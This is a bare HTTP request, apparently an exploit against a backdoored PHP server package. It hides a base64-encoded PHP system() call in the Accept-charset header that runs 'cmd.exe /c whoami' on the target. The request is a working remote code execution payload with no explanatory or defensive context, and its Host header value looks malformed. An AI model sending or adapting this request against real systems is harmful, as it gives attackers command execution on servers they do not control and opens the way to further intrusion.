 GET / HTTP/1.1
Accept-charset: c3lzdGVtKCJjbWQuZXhlIC9jIHdob2FtaSIpOw==
Upgrade-Insecure-Requests: 1
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.9
Accept: text/html, application/xhtml+xml, */*
Content-Type: text/html,application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Trident/5.0)
Host: 5 35
Connection: Keep-Alive